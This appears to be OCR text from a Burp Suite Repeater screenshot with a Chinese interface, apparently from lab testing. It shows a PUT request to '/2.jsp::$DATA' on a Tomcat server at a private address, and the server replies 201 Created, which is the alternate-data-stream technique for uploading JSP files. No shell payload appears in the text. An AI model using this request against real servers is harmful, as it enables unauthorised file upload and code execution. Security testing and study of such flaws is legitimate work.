 192.168.1.150
192.168.1.150:8080/2.js
::$DATA
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://192.168.1.150:808
请求
Raw 参数 头 Hex
PUT /2.jsp::$DATA HTTP/1.1
Host: 192.168.1.150:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 9
::$DATA
响应
Raw 头 Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Sun, 27 Sep 2020 11:27:15 GMT
Connection: close